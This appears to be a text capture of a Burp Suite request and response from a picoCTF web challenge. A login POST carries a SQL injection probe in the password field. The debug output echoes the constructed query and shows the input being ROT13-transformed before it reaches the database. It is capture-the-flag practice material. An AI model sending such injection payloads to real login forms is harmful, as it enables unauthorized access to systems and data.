 Request
Pretty Raw Hex \n
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: https://jupiter.challenges.picoctf.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://jupiter.challenges.picoctf.org/problem/40742/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password=1' IS NOT '2&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Thu, 27 Jun 2024 11:44:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 97
7
8 <pre>
password: 1' IS NOT '2
9 SQL query: SELECT * FROM admin where password = '1' VF ABG '2'
10 </pre>